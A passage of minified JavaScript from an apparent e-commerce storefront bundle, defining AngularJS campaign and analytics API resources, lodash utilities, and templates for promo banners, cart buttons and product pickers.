capitals)",nd),of.lang=Ne,V("X",0,0,"unix"),V("x",0,0,"valueOf"),$("x",Td),$("X",Wd),ca("X",function(a,b,c){c._d=new Date(1e3*parseFloat(a,10))}),ca("x",function(a,b,c){c._d=new Date(v(a))}),a.version="2.14.1",c(tb),a.fn=Ue,a.min=vb,a.max=wb,a.now=He,a.utc=l,a.unix=Lc,a.months=Rc,a.isDate=h,a.locale=_a,a.invalid=p,a.duration=Ob,a.isMoment=t,a.weekdays=Tc,a.parseZone=Mc,a.localeData=cb,a.isDuration=yb,a.monthsShort=Sc,a.weekdaysMin=Vc,a.defineLocale=ab,a.updateLocale=bb,a.locales=db,a.weekdaysShort=Uc,a.normalizeUnits=L,a.relativeTimeRounding=kd,a.relativeTimeThreshold=ld,a.calendarFormat=Vb,a.prototype=Ue;var pf=a;return pf})}(),h()}),a.registerDynamic("41",["42","14","43"],!0,function(a,b,c){function d(a){return"string"==typeof a||!f(a)&&g(a)&&e(a)==h}var e=a("42"),f=a("14"),g=a("43"),h="[object String]";return c.exports=d,c.exports}),a.registerDynamic("44",["45"],!0,function(a,b,c){var d=a("45"),e=d("length");return c.exports=e,c.exports}),a.registerDynamic("46",[],!0,function(a,b,c){function d(a){for(var b=x.lastIndex=0;x.test(a);)++b;return b}var e="\\ud800-\\udfff",f="\\u0300-\\u036f",g="\\ufe20-\\ufe2f",h="\\u20d0-\\u20ff",i=f+g+h,j="\\ufe0e\\ufe0f",k="["+e+"]",l="["+i+"]",m="\\ud83c[\\udffb-\\udfff]",n="(?:"+l+"|"+m+")",o="[^"+e+"]",p="(?:\\ud83c[\\udde6-\\uddff]){2}",q="[\\ud800-\\udbff][\\udc00-\\udfff]",r="\\u200d",s=n+"?",t="["+j+"]?",u="(?:"+r+"(?:"+[o,p,q].join("|")+")"+t+s+")*",v=t+s+u,w="(?:"+[o+l+"?",l,p,q,k].join("|")+")",x=RegExp(m+"(?="+m+")|"+w+v,"g");return c.exports=d,c.exports}),a.registerDynamic("47",["44","48","46"],!0,function(a,b,c){function d(a){return f(a)?g(a):e(a)}var e=a("44"),f=a("48"),g=a("46");return c.exports=d,c.exports}),a.registerDynamic("49",["4a","4b","4c","41","47"],!0,function(a,b,c){function d(a){if(null==a)return 0;if(g(a))return h(a)?i(a):a.length;var b=f(a);return b==j||b==k?a.size:e(a).length}var e=a("4a"),f=a("4b"),g=a("4c"),h=a("41"),i=a("47"),j="[object Map]",k="[object Set]";return c.exports=d,c.exports}),a.register("4d",["3","2b","40","49","2c","2d","4e","4f","2a"],function(a,b){"use strict";var c,d,e,f,g,h,i,j,k;return{setters:[function(a){c=a["default"]},function(a){},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]},function(a){g=a["default"]},function(a){h=a["default"]},function(a){i=a["default"]},function(a){j=a["default"]}],execute:function(){k=c.module("gl.resource.campaign",["ngResource",h.name,i.name]),j(k),k.factory("StoreCampaigns",["$resource","CONFIG",function(a,b){return a("/"+b.api.endpoint+"/stores/:storeKey/campaigns",{storeKey:"@storeKey"},{campaigns:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/campaigns",params:{query:"@query",cursor:"@cursor",limit:"@limit"},cancellable:!0},campaignsWithEstimates:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/campaigns/estimates",params:{query:"@query",cursor:"@cursor",limit:"@limit",scheduled:"@scheduled"},cancellable:!0},searchv2:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/campaigns/searchv2",params:{query:"@query",cursor:"@cursor",skip:"@skip",sortBy:"@sortBy",limit:"@limit"},cancellable:!0},solrSearch:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/campaigns/solrSearch",params:{query:"@query",cursor:"@cursor",sortBy:"@sortBy",limit:"@limit"},cancellable:!0},active:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/campaigns/active",params:{query:"@query"},isArray:!0}})}]),k.factory("Campaigns",["$resource","$q","Icons","resourceExec","CONFIG","$location","$document",function(a,b,h,i,j,k,l){var m=function(){return{CampaignUrl:k.absUrl(),CampaignReferer:l[0].referrer}},n=a("/"+j.api.endpoint+"/campaigns/:campaignKey",{campaignKey:"@campaignKey"},{analyticsVisits:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/analytics/visits",params:{period:"@period",start:"@start",end:"@end"},ignoreLoadingBar:!0},analyticsProfit:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/analytics/profit",params:{period:"@period",start:"@start",end:"@end"},ignoreLoadingBar:!0},analyticsCoupons:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/analytics/coupons/profit",params:{period:"@period",start:"@start",end:"@end"},ignoreLoadingBar:!0},analyticsProducts:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/analytics/products/profit",params:{period:"@period",start:"@start",end:"@end"},ignoreLoadingBar:!0},analyticsVariablesVisits:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/analytics/variables/visits",params:{period:"@period",start:"@start",end:"@end"},ignoreLoadingBar:!0},analyticsVariablesProfit:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/analytics/variables/profit",params:{period:"@period",start:"@start",end:"@end"},ignoreLoadingBar:!0},analyticsProfitEnhancement:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/analytics/coupons/profitEnhancement",params:{period:"@period",start:"@start",end:"@end"},ignoreLoadingBar:!0},query:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/:campaignKey",params:{query:"@query",cursor:"@cursor",showDisabledStores:"@showDisabledStores",showLockedCampaigns:"@showLockedCampaigns",elasticSearchResults:"@elasticSearchResults"},cancellable:!0},products:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/products/:catalog",params:{catalog:"@catalog"}},wallArtProducts:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/wallArtProducts"},launches:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/launches",params:{query:"@query",cursor:"@cursor"}},getPredictiveDropdownResults:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/dropdown",params:{query:"@query"}},generateProductImageUrls:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/artwork/productImageUrls",params:{position:"@position"}},updateName:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/name"},updatePath:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/path"},updateTags:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/tags"},updateFbPixels:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/fbPixels"},updateDimensions:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/artwork/:artworkPosition/dimensions",params:{artworkPosition:"@artworkPosition"}},updateUpsellDiscount:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/upsellDiscount"},updateBackgroundColor:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/artwork/updateBackgroundColor/:color",params:{color:"@color"}},updateSvgBackgroundColor:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/background-color",params:{campaignKey:"@campaignKey",command:"@command"}},edgeType:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/edge-type",params:{campaignKey:"@campaignKey",command:"@command"}},updateCanvasEdge:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/artwork/updateCanvasEdge/:canvasEdge",params:{canvasEdge:"@canvasEdge"}},updatePersonalized:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/personalized"},newPersonalization:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/artwork/:artworkPosition/personalization/:index/new",params:{artworkPosition:"@artworkPosition",product:"@product"}},updatePersonalization:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/artwork/:artworkPosition/personalization/:index/update",params:{artworkPosition:"@artworkPosition",index:"@index"}},removePersonalization:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/artwork/:artworkPosition/personalization/:index/remove",params:{artworkPosition:"@artworkPosition",index:"@index",product:"@product"}},updatePersonalizationDimensions:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/artwork/:artworkPosition/personalization/dimensions",params:{artworkPosition:"@artworkPosition",product:"@product"}},updateTiktokPixel:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/tiktokPixel"},updateSnapchatPixel:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/snapchatPixel"},end:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/end"},link:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/artwork/:artworkPosition/link/:productId",params:{artworkPosition:"@artworkPosition",productId:"@productId"}},unlink:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/artwork/:artworkPosition/unlink/:productId",params:{artworkPosition:"@artworkPosition",productId:"@productId"}},secrecy:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/secrecy"},fulfillWith:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/fulfillWith"},socialProof:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/socialProof"},customizationType:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/customizationType"},imageUpload:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/artwork/:position",params:{position:"@position",onClone:"@onClone"}},description:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/description"},defaultPosition:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/defaultPosition",params:{value:"@value"}},fulfillmentType:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/fulfillmentType",fulfillmentType:"@fulfillmentType"},shopifyGrouping:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/shopifyGrouping"},activate:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/activate"},deactivate:{method:"PUT",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/deactivate"},clone:{method:"POST",url:"/"+j.api.endpoint+"/campaigns"},orders:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/orders"},variants:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/:catalog/variants/",params:{catalog:"@catalog"}},filterUnavailableProducts:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/filterUnavailableProducts"},addWallartVariant:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/variants/wallart"},checkout:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/orders"},cloneOverride:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/override"},cloneAOPOverride:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/override/aop"},cloneDone:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/override/:storeKey/done"},analytics:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/analytics"},analyticsProfitKeys:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/analytics/profit",params:{period:"@period",start:"@start",end:"@end"},ignoreLoadingBar:!0},analyticsVisitsKeys:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/analytics/visits",params:{period:"@period",start:"@start",end:"@end"},ignoreLoadingBar:!0},analyticsVariablesVisitsKeys:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/analytics/variables/visits",params:{period:"@period",start:"@start",end:"@end"},ignoreLoadingBar:!0},analyticsVariablesProfitKeys:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/analytics/variables/profit",params:{period:"@period",start:"@start",end:"@end"},ignoreLoadingBar:!0},updateCampaign:{method:"PATCH",url:"/"+j.api.endpoint+"/campaigns/:campaignKey"},fulfillmentRegion:{method:"PATCH",url:"/"+j.api.endpoint+"/campaigns/:campaignKey",fulfillmentRegion:"@fulfillmentRegion"},"delete":{method:"DELETE",url:"/"+j.api.endpoint+"/campaigns/:campaignKey"},deleteImage:{method:"DELETE",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/artwork/:position",params:{position:"@position"}},isEuFulfillable:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/:campaignKey/isEuFulfillable",params:{productId:"@productId",color:"@color",size:"@size"}},remainingSeconds:{method:"POST",url:"/"+j.api.endpoint+"/campaigns/extras/remainingSeconds",campaignKeys:"@campaignKeys"},extras:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/extras/:campaignKey",params:{value:"@value"},headers:m()},fulfillableRegions:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/extras/:campaignKey/fulfillableRegions"},productDescription:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/extras/:productId/description"},artworkDimension:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/extras/:productId/artworkDimension"},customilyOptionSets:{method:"GET",url:"/"+j.api.endpoint+"/campaigns/extras/:campaignKey/customilyOptionSets"}});return n.findByCrock=function(a,b){return f(a,function(a){return a.crock===b})},n.transmute=function(a){switch(a.fulfillmentRegion){case"US":a.fulfillmentRegionLabel="danger";break;case"EU":a.fulfillmentRegionLabel="primary"}switch(a.fulfillmentType){case"IMMEDIATE":a.fulfillmentTypeLabel="info",a.end=null;break;case"LAUNCH_END":a.fulfillmentTypeLabel="primary"}if(a.latest){a.state=a.latest.state,a.stateLabel="danger";var b=a.latest.duration-a.latest.day,c=a.latest.day-a.latest.duration;switch(a.latest.state){case"OPEN":"IMMEDIATE"!=a.latest.fulfillmentType&&(a.stateExtra="T-"+b+"d",a.daysRemaining="("+(b>0?b+"d":"today")+")"),a.stateLabel="success";break;case"CLOSED":"IMMEDIATE"!=a.latest.fulfillmentType&&(a.stateExtra="T+"+c+"d",a.daysRemaining="("+(c>0?c+"d":"today")+")");break;case"PROCESSING":a.stateLabel="info";break;case"PRODUCTION":a.stateLabel="primary";break;case"VOID":a.fulfillmentType=null}}else a.state="NEW",a.stateLabel="info";return a},n.transmuteCampaigns=function(a){var b=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return g(a,function(a){n.transmute(a,b)}),a},n.transmuteFeatured=function(a){if(a)return g(a,function(a){var b="ends today";a.secondsRemaining>=0&&(b=d.duration(a.secondsRemaining,"seconds").humanize()+" left"),a.daysLeft=b}),a},n.getKeys=function(a){var b=[];return g(a,function(a){a.profit={pretty:h.refresh},a.items=h.refresh,a.orders=h.refresh,a.visits={visitors:h.refresh,visits:h.refresh},b.push(a.key)}),b},n.loadProfit=function(a,b,d,e,f){var j={};g(b,function(a){j[a.key]=a}),i({resource:n.analyticsProfitKeys({},{keys:a,period:d,start:e,end:f}),success:function(a){g(a,function(a,b){var c=j[b];c&&(c.profit.pretty=a.items>0?a.profit.pretty:"-",c.orders=a.orders>0?a.orders:"-",c.items=a.items>0?a.items:"-")}),g(b,function(a){a.profit.pretty===h.refresh&&(a.profit.pretty="-"),a.orders===h.refresh&&(a.orders="-"),a.items===h.refresh&&(a.items="-")})},failure:function(){g(b,function(a){a.profit.pretty||(a.profit.pretty=h.warning),c.isDefined(a.items)||(a.items=h.warning)})},config:{hideErrorModal:!0}})},n.loadVisits=function(a,b,d,e,f){var j={};g(b,function(a){j[a.key]=a}),i({resource:n.analyticsVisitsKeys({},{keys:a,period:d,start:e,end:f}),success:function(a){g(a,function(a,b){var c=j[b];c&&(c.visits.visits=a&&a.visits>0?a.visits:"-",c.visits.visitors=a&&a.visitors>0?a.visitors:"-")}),g(b,function(a){a.visits.visitors===h.refresh&&(a.visits.visitors="-"),a.visits.visits===h.refresh&&(a.visits.visits="-")})},failure:function(){g(b,function(a){c.isDefined(a.visits.visitors)||(a.visits.visitors=h.warning),c.isDefined(a.visits.visits)||(a.visits.visits=h.warning)})},config:{hideErrorModal:!0}})},n.loadVariables=function(a,d,f,h,j){var k={};g(d,function(a){a.variables={},k[a.key]=a});var l=i({resource:n.analyticsVariablesVisitsKeys({},{keys:a,period:f,start:h,end:j}),success:function(a){g(a,function(a,b){var d=k[b];d&&c.merge(d.variables,a)})},config:{hideErrorModal:!0}}),m=i({resource:n.analyticsVariablesProfitKeys({},{keys:a,period:f,start:h,end:j}),success:function(a){g(a,function(a,b){var d=k[b];d&&c.merge(d.variables,a)})},config:{hideErrorModal:!0}});b.all([l,m]).then(function(){g(d,function(a){a.variablesLength=e(a.variables)})})},n}]),a("default",k)}}}),a.register("50",["3","2a"],function(a,b){"use strict";var c,d,e;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]}],execute:function(){e=c.module("gl.resource.storefrontPage",["ngResource"]),d(e),e.factory("StorefrontPage",["$resource","CONFIG",function(a,b){return a("/"+b.api.endpoint+"/storefrontpage/:storefrontKey",{storefrontKey:"@storefrontKey"},{campaigns:{method:"GET",url:"/"+b.api.endpoint+"/storefrontpage/:storefrontKey/campaigns",params:{cursor:"@cursor",limit:"@limit",fcount:"@fcount",product:"@product"}},campaignsv2:{method:"GET",url:"/"+b.api.endpoint+"/storefrontpage/:storefrontKey/campaignsv2",params:{cursor:"@cursor",limit:"@limit",fcount:"@fcount",product:"@product"}},featuredCampaigns:{method:"GET",url:"/"+b.api.endpoint+"/storefrontpage/:storefrontKey/campaigns/featured",params:{cursor:"@cursor",limit:"@limit"}}})}]),a("default",e)}}}),a.registerDynamic("51",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("util/t/promoBanner.tpl.html",[]).run(["$templateCache",function(a){a.put("util/t/promoBanner.tpl.html",'<div ng-hide="hideBanner" class="promo-banner"> <div class="alert alert-success promo-banner-center-text" role="alert" ng-if="coupon.amount && !invalidCoupon\n\t\t && (coupon.minimumAmount == null || coupon.minimumAmount.amount==0)\n\t\t && coupon.type !== \'shippingPercentOverAmount\' && coupon.type !== \'shippingAmountOverAmount\' && !coupon.type.startsWith(\'freeShipping\')"> Congratulations! You\'ll be receiving {{coupon.amount.pretty}} off your purchase. Your discount will be reflected at checkout. </div> <div class="alert alert-success promo-banner-center-text" role="alert" ng-if="coupon.amount && !invalidCoupon\n\t\t && !(coupon.minimumAmount == null || coupon.minimumAmount.amount==0)\n\t\t && coupon.type !== \'shippingPercentOverAmount\' && coupon.type !== \'shippingAmountOverAmount\' && !coupon.type.startsWith(\'freeShipping\')"> Congratulations! You\'ll be receiving {{coupon.amount.pretty}} off your purchase over {{coupon.minimumAmount.pretty}}. Your discount will be reflected at checkout. </div> <div class="alert alert-success promo-banner-center-text" role="alert" ng-if="coupon.percent && !invalidCoupon\n\t\t && (coupon.minimumAmount == null || coupon.minimumAmount.amount==0)\n\t\t && coupon.type !== \'shippingPercentOverAmount\' && coupon.type !== \'shippingAmountOverAmount\' && !coupon.type.startsWith(\'freeShipping\')"> Congratulations! You\'ll be receiving {{coupon.percent}}% off your purchase. Your discount will be reflected at checkout. </div> <div class="alert alert-success promo-banner-center-text" role="alert" ng-if="coupon.percent && !invalidCoupon\n\t\t && !(coupon.minimumAmount == null || coupon.minimumAmount.amount==0)\n\t\t && coupon.type !== \'shippingPercentOverAmount\' && coupon.type !== \'shippingAmountOverAmount\' && !coupon.type.startsWith(\'freeShipping\')"> Congratulations! You\'ll be receiving {{coupon.percent}}% off your purchase over {{coupon.minimumAmount.pretty}}. Your discount will be reflected at checkout. </div> <div class="alert alert-success promo-banner-center-text" role="alert" ng-if="coupon.freeShipping  && coupon.freeShippingMinimum == null\n\t\t && !invalidCoupon && coupon.type !== \'shippingPercentOverAmount\' && coupon.type !== \'shippingAmountOverAmount\'"> <span>{{message}}</span> </div> <div class="alert alert-success" role="alert" ng-if="coupon.freeShipping && coupon.freeShippingMinimum != null\n\t\t && !invalidCoupon && coupon.type !== \'shippingPercentOverAmount\'\n\t\t && coupon.type !== \'shippingAmountOverAmount\'"> Get free standard shipping on orders over {{coupon.freeShippingMinimum.pretty}}. Your discount will be reflected at checkout. </div> <div class="alert alert-success promo-banner-center-text" role="alert" ng-if="!invalidCoupon && coupon.type === \'shippingAmountOverAmount\'"> Congratulations! Get {{coupon.amount.pretty}} off Standard Shipping{{(coupon.minimumAmount && coupon.minimumAmount.amount !== 0)? \' on orders over\' + coupon.minimumAmount.pretty: \'\'}}. Your discount will be reflected at checkout. </div> <div class="alert alert-success promo-banner-center-text" role="alert" ng-if="!invalidCoupon && coupon.type === \'shippingPercentOverAmount\'"> Congratulations! Get {{coupon.percent}}% off Standard Shipping{{(coupon.minimumAmount && coupon.minimumAmount.amount !== 0)? \' on orders over\' + coupon.minimumAmount.pretty: \'\'}}. Your discount will be reflected at checkout. </div> <div class="alert alert-warning promo-banner-center-text" role="alert" ng-if="invalidCoupon"> Unfortunately, the requested promotion is not available for this campaign right now. But, don\'t worry, you can still purchase below! </div> </div> ')}]),c.exports}),a.register("52",["3","51"],function(a,b){"use strict";var c,d,e;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]}],execute:function(){e=c.module("gl.promoBanner",[d.name]),e.directive("promoBanner",function(){return{scope:{coupon:"=",invalidCoupon:"=",message:"="},restrict:"E",templateUrl:d.name,controller:["$scope",function(a){a.hideBanner=!1,a.closeBanner=function(){a.hideBanner=!0}}]}}),a("default",e)}}}),a.register("53",["3","4e","54","55"],function(a,b){"use strict";var c,d,e,f;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){}],execute:function(){f=c.module("gl.ui.cartbutton",[d.name,e.name,"ngCookies"]).directive("cartButton",["resourceExec","Carts","$cookies",function(a,b,d){return{scope:{totalQuantity:"="},require:"ngModel",restrict:"E",replace:"true",controller:["$scope",function(d){d.loadCart=function(){var c=b.getShoppingCartId(),e=b.getShoppingCartPasscode();a({resource:b.getCart({cartId:c,passcode:e}),success:function(a){a.id?d.items=a.cartItems:(e||a.purchased)&&b.renew()},failure:function(a){401===a.status&&b.renew()}})},d.getTotalQuantity=function(){if(d.totalQuantity)return d.totalQuantity;var a=0;return d.items&&d.items.forEach(function(b){a+=d.getQuantity(b)}),a},d.getQuantity=function(a){return a.quantity},!c.isDefined(d.totalQuantity)&&b.getShoppingCartPasscode()&&d.loadCart()}],template:'<div class="cart-button custom-theme-accent-cart-btn" onclick="window.location=\'/cart\'">\n\t\t<span class="icomoon-cart-icon"></span>\n\t\t<div ng-if="getTotalQuantity()" class="items-bubble custom-theme-accent-cart-btn-quantity"> {{ getTotalQuantity() }}</div>\n\t</div>'
}}]),a("default",f)}}}),a.registerDynamic("56",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("util/t/addToCartOverlay.tpl.html",[]).run(["$templateCache",function(a){a.put("util/t/addToCartOverlay.tpl.html",'<div class="add-to-cart-overlay-container"> <div class="overlay" ng-click="$ctrl.gotoBuyPageUrl()"></div> <div class="button-container"> <button class="btn add-to-cart-button" ng-if="!$ctrl.variant.customizationType || $ctrl.variant.customizationType != \'CUSTOMILY\'" ng-class="{\'custom-theme-btn\' : !$ctrl.variant.personalized, \'personalize-it-button\' : $ctrl.variant.personalized}" ng-click="$ctrl.mainButtonClick()">{{$ctrl.variant.personalized ? \'Personalize it!\' : \'Add to cart\'}}</button> <a class="btn view-product-btn" ng-click="$ctrl.gotoBuyPageUrl()">View product</a> </div> </div> ')}]),c.exports}),a.register("57",["3","56","58"],function(a,b){"use strict";var c,d,e,f;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]}],execute:function(){f=c.module("gl.addToCartOverlay",[d.name,e.name]),f.component("addToCartOverlay",{bindings:{onClick:"&",variant:"<",url:"<",storeCrock:"@",param:"<",onView:"&"},templateUrl:d.name,controller:["InternalUrlRouting",function(a){var b=this;this.showModal=function(){b.onClick()(b.variant)},this.gotoBuyPageUrl=function(){b.onView(),a.gotoRelativePath(b.url,b.storeCrock,b.param)},this.mainButtonClick=function(){b.variant.personalized?b.gotoBuyPageUrl():b.showModal()}}]}),a("default",f)}}}),a.registerDynamic("28",["59","4c","5a","33"],!0,function(a,b,c){function d(a,b,c){if(!h(c))return!1;var d=typeof b;return!!("number"==d?f(c)&&g(b,c.length):"string"==d&&b in c)&&e(c[b],a)}var e=a("59"),f=a("4c"),g=a("5a"),h=a("33");return c.exports=d,c.exports}),a.registerDynamic("5b",["5c","28","8"],!0,function(a,b,c){function d(a,b,c){b=(c?f(a,b,c):void 0===b)?1:i(g(b),0);var d=null==a?0:a.length;if(!d||b<1)return[];for(var j=0,k=0,l=Array(h(d/b));j<d;)l[k++]=e(a,j,j+=b);return l}var e=a("5c"),f=a("28"),g=a("8"),h=Math.ceil,i=Math.max;return c.exports=d,c.exports}),a.registerDynamic("5d",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("util/t/colorPicker.tpl.html",[]).run(["$templateCache",function(a){a.put("util/t/colorPicker.tpl.html",'<span class="swatch-item-outer-circle colors-border" ng-repeat="color in colors track by color.name" ng-class="{\'active\': selectedColor.name === color.name}" ng-click="handleClick(color)"> <div class="swatch-item-inner-circle" ng-click="updateColor(color)" ng-style="color.secondaryHex && {\'background\': \'linear-gradient(135deg,#{{::color.hex}} 0%,#{{::color.hex}} 50%,#{{::color.secondaryHex}} 50%,#{{::color.secondaryHex}} 100%)\'} || {\'background-color\':\'#{{::color.hex}}\'}" title="{{color.name}}"></div> </span> ')}]),c.exports}),a.register("5e",["3","5d","5f"],function(a,b){"use strict";var c,d,e,f;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]}],execute:function(){f=c.module("gl.colorPicker",[d.name,e.name]),f.directive("colorPicker",["Strings",function(a){return{scope:{selectedColor:"=",colors:"=",onClick:"="},restrict:"E",templateUrl:d.name,controller:["$scope",function(b){b.isDark=a.isDark,b.updateColor=function(a){b.selectedColor=a},b.handleClick=function(a){b.onClick&&c.isFunction(b.onClick)&&b.onClick(a)}}]}}]),a("default",f)}}}),a.registerDynamic("60",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("util/t/sizePicker.tpl.html",[]).run(["$templateCache",function(a){a.put("util/t/sizePicker.tpl.html",'<div class="swatch-item swatch-size size-selector" ng-repeat="size in sizes track by size.pretty" ng-class="{\'active\': size.pretty === selectedSize.pretty && isSizeUpdated.value, \'swatch-item-baby\': baby, \'swatch-item-us\': hasUsSize}"> <span class="colors unselectable fa-stack fa-lg swatch-item-model" ng-class="{\'fa-baby-size\': baby}" ng-click="updateSize(size)" ng-if="!hasUsSize"> <span class="pretty-name">{{size.pretty}}</span> </span> <span class="colors unselectable fa-stack fa-lg swatch-item-model" ng-click="updateSize(size)" ng-class="{\'fa-baby-size\': baby}" ng-if="hasUsSize"> <span class="pretty-name" style="font-weight:600"> {{ getUsLabel(size.usMen, size.usWomen) }} </span> <span class="pretty-name"> EU{{ size.pretty }} </span> </span> </div> ')}]),c.exports}),a.registerDynamic("61",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("util/t/modelPicker.tpl.html",[]).run(["$templateCache",function(a){a.put("util/t/modelPicker.tpl.html",'<div class="swatch-item swatch-size size-selector custom-theme-accent-swatch-active" ng-repeat="variant in variants track by variant.id" ng-class="{\'active\': variant.id === selectedVariant.id  && (isModelUpdated.value || variants.length === 1)}"> <span class="colors unselectable fa-stack fa-lg swatch-item-model" ng-click="updateSize(variant)"> <span class="pretty-name">{{ getVariantShortUiName(variant) }}</span> </span> </div> ')}]),c.exports}),a.registerDynamic("62",["5c"],!0,function(a,b,c){function d(a,b,c){var d=a.length;return c=void 0===c?d:c,!b&&c>=d?a:e(a,b,c)}var e=a("5c");return c.exports=d,c.exports}),a.registerDynamic("63",["64"],!0,function(a,b,c){function d(a,b){for(var c=a.length;c--&&e(b,a[c],0)>-1;);return c}var e=a("64");return c.exports=d,c.exports}),a.registerDynamic("65",["64"],!0,function(a,b,c){function d(a,b){for(var c=-1,d=a.length;++c<d&&e(b,a[c],0)>-1;);return c}var e=a("64");return c.exports=d,c.exports}),a.registerDynamic("66",[],!0,function(a,b,c){function d(a){return a.split("")}return c.exports=d,c.exports}),a.registerDynamic("48",[],!0,function(a,b,c){function d(a){return l.test(a)}var e="\\ud800-\\udfff",f="\\u0300-\\u036f",g="\\ufe20-\\ufe2f",h="\\u20d0-\\u20ff",i=f+g+h,j="\\ufe0e\\ufe0f",k="\\u200d",l=RegExp("["+k+e+i+j+"]");return c.exports=d,c.exports}),a.registerDynamic("67",[],!0,function(a,b,c){function d(a){return a.match(x)||[]}var 